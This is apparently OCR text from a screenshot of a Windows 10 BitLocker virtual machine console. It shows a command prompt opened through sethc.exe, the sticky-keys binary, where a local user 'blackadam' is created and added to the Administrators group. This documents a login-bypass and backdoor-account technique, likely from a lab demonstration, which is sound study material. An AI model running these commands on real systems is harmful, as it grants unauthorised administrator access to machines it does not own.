 Windows10Bitlocker on SYSINS-71762BD3 - Virtual Machine Connection
File Action Media Clipboard View Help
sethc.exe
The system cannot find message text for message number 0x2350 in the message fil
e for Application.
(c) 2017 Microsoft Corporation. All rights reserved.
Not enough storage is available to process this command.
C:\Windows\system32>net user blackadam shazzam /add
The command completed successfully.
C:\Windows\system32>net localgroup administrators blackadam /add
The command completed successfully.
C:\Windows\system32>
NLD
Status: Running